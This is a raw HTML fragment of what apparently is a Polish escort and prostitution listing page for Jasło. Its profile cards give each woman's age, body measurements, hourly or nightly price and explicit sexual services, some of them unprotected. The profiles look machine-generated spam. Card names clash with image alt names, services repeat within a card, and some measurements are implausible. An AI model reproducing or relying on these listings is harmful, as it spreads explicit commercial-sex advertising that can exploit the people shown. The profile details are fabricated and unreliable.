                                   <img src="https://PAVOS.COM.PL/image/775833-big-1-1461110400.jpg" alt="Kobieta Angelica Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Xenia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789789-big-1-1462579200.jpg" alt="Dziwka Isabella Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Flora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784672-big-1-1461974400.jpg" alt="Escort Gissela Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">The Nicoleta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780395-big-1-1461542400.jpg" alt="Prostytutka Vitalia Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beata</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784675-big-1-1461974400.jpg" alt="Prostytutka Gabriella Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lungs Model Nicole</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790978-big-1-1462665600.jpg" alt="Kobieta Daniela Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anal Model Irene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766140-big-1-1460073600.jpg" alt="Pani Agnes Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784419-big-1-1461974400.jpg" alt="Prostytutka Nonna Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Katelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774779-big-1-1461024000.jpg" alt="Kobieta Benigna Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noelia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783081-big-1-1461801600.jpg" alt="Prostytutka Bernadette Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791786-big-1-1462752000.jpg" alt="Dziewczyna Dolphin Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem w Jasło</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785178-big-1-1462060800.jpg" alt="Dziewczyna Gella Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
